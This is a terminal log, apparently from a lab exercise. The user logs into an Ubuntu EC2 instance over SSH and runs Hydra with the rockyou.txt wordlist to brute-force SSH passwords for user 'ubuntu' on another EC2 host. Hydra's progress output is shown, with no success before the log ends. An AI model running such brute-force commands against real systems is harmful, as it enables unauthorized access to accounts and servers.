 ubuntu@ip-10-192-11-79: ~
PS C:\Users\Dell\.ssh> ssh -i .\vector.pem ubuntu@100.27.232.137
The authenticity of host '100.27.232.137 (100.27.232.137)' can't be established.
ECDSA key fingerprint is SHA256:jaZ+OMFVtooITyFKDvy7h4qrDGHO2I5hUShjdKOHRK8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '100.27.232.137' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 5.4.0-1103-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sat Jun  8 08:44:53 UTC 2024
System load:  0.86              Processes:           104
Usage of /:   34.5% of 7.68GB   Users logged in:     0
Memory usage: 18%               IP address for ens5: 10.192.11.79
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
156 packages can be updated.
25 updates are security updates.
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-79:~$ date
Sat Jun  8 08:45:08 UTC 2024
ubuntu@ip-10-192-11-79:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-100-28-26-211.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-06-08 08:45:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-100-28-26-211.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active
[STATUS] 242.57 tries/min, 1698 tries in 00:07h, 14342704 to do in 985:28h, 16 active